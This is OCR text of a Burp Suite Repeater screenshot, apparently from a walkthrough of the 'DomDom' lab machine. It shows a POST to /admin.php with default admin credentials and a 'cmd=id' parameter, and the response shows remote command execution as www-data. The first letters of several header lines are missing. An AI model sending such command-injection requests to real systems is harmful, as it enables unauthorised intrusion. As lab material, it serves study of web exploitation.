 Burp Suite Com... DomDom - Moz... burpsuite root@kali: ~ root@kali: ~/do... 02:45 AM
Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▾ > ▾ Target: http://192.168
Request
Raw Params Headers Hex
OST /admin.php HTTP/1.1
ost: 192.168.0.120
ser-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: en-US,en;q=0.5
ccept-Encoding: gzip, deflate
eferer: http://192.168.0.120/
ontent-Type: application/x-www-form-urlencoded
ontent-Length: 61
onnection: close
pgrade-Insecure-Requests: 1
ame=admin&username=admin&password=admin&access=access&cmd=id
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 02 Feb 2020 11:45:47 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 383
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<title>
DomDom
</title>
</head>
<body>
<form method="POST">
<input type="text" name="cmd" id="cmd" size="200">
<br>
<br>
<input type="submit" value="Execute">
</form>
<pre>
uid=33(www-data) gid=33(www-data) groups=33(www-data),27(sudo)
</pre>
</body>
<script>
document.getElementById("cmd").focus();
</script>
</body>